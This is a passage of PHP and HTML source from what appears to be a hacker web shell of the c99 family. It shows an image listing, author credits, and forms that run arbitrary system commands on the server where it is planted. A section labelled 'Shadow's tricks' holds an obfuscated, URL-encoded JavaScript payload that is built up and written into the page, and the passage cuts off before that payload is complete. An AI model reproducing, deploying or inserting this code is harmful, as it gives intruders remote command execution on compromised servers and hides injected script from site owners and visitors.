 natsort($images);
 $k = array_keys($images);
 echo  "<center>";
 foreach ($k as $u) {echo $u.":<img src=\"".$surl."act=img&img=".$u."\" border=\"1\"><br>";}
 echo "</center>";
 }
 exit;
}
if ($act == "about") {echo "<center><b>Credits:<br>Idea, leading and coding by tristram[CCTeaM].<br>Beta-testing and some tips - NukLeoN [AnTiSh@Re tEaM].<br>Thanks all who report bugs.<br>All bugs send to tristram's ICQ #656555 <a href=\"http://wwp.icq.com/scripts/contact.dll?msgto=656555\"><img src=\"http://wwp.icq.com/scripts/online.dll?icq=656555&img=5\" border=0 align=absmiddle></a>.</b>";}
?>
</td></tr></table><a bookmark="minipanel"><br><TABLE style="BORDER-COLLAPSE: collapse" cellSpacing=0 borderColorDark=#666666 cellPadding=5 height="1" width="100%" bgColor=#333333 borderColorLight=#c0c0c0 border=1>
<tr><td width="100%" height="1" valign="top" colspan="2"><p align="center"><b>:: <a href="<?php echo $surl; ?>act=cmd&d=<?php echo urlencode($d); ?>"><b>Command execute</b></a> ::</b></p></td></tr>
<tr><td width="50%" height="1" valign="top"><center><b>Enter: </b><form action="<?php echo $surl; ?>"><input type=hidden name=act value="cmd"><input type=hidden name="d" value="<?php echo $dispd; ?>"><input type="text" name="cmd" size="50" value="<?php echo htmlspecialchars($cmd); ?>"><input type=hidden name="cmd_txt" value="1">&nbsp;<input type=submit name=submit value="Execute"></form></td><td width="50%" height="1" valign="top"><center><b>Select: </b><form action="<?php echo $surl; ?>act=cmd" method="POST"><input type=hidden name=act value="cmd"><input type=hidden name="d" value="<?php echo $dispd; ?>"><select name="cmd"><?php foreach ($cmdaliases as $als) {echo "<option value=\"".htmlspecialchars($als[1])."\">".htmlspecialchars($als[0])."</option>";} ?></select><input type=hidden name="cmd_txt" value="1">&nbsp;<input type=submit name=submit value="Execute"></form></td></tr></TABLE>
<br>
<TABLE style="BORDER-COLLAPSE: collapse" cellSpacing=0 borderColorDark=#666666 cellPadding=5 height="116" width="100%" bgColor=#333333 borderColorLight=#c0c0c0 border=1>
<tr><td height="1" valign="top" colspan="2"><p align="center"><b>:: <a href="<?php echo $surl; ?>act=cmd&d=<?php echo urlencode($d); ?>"><b>Shadow's tricks :D </b></a> ::</b></p></td></tr>
<tr>
 <td width="50%" height="83" valign="top"><center>
  <div align="center">Useful Commands
  </div>
<script type="text/javascript" language="javascript">
<!--
fF7eSD8=new Array();
fF7eSD8[0]="%3Cscript%3E%0Adocu";
fF7eSD8[1]="ment.write%28une";
fF7eSD8[2]="scape%28%22%253Cscri";
fF7eSD8[3]="pt%2520type%253D%25";
fF7eSD8[4]="22text/javascr";
fF7eSD8[5]="ipt%2522%253Edo";
fF7eSD8[6]="cument.write%25";
fF7eSD8[7]="28%2527%255Cu00";
fF7eSD8[8]="3c%255Cu0073%255C";
fF7eSD8[9]="u0063%255Cu0072";
fF7eSD8[10]="%255Cu0069%255Cu";
fF7eSD8[11]="0070%255Cu007";
fF7eSD8[12]="4%255Cu0020%255C";
fF7eSD8[13]="u0074%255Cu007";
fF7eSD8[14]="9%255Cu0070%255Cu";